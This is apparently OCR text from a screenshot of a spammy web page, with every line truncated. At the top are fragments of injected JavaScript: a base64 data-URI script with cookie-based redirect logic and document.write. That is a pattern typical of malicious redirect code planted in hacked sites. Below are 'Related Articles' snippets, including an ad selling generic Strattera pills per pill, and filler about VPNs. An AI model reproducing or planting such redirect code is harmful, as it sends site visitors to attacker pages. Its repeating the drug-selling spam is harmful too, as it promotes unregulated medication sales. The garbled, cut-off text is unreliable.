
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Exactly what is VPN? Features about VPN
You may determine what the VPN, or possibly Pers
one use good quality VPN, your internet connecti
How Much Cost Strattera generic — Fast 
Use this link to Order Generic Strattera (Atomox
comments Price from $0.58 Per pill Buy Strattera
Who Else Wants to Learn About Reflectiv
Furthermore, you will lower your stress rate and
unique specialities are employed as a team to ac